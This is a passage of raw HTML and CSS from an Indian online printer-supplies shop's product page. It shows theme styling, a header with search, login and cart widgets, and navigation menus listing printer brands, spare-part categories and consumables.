#00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-37029 theme-xstore woocommerce woocommerce-page woocommerce-no-js buy-now-woo buy-now-woo--button-after-cart et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  sticky-message-off global-product-name-on et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-198457 elementor-page-288556" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-82">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-82" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand current-product-ancestor current-menu-parent current-product-parent menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
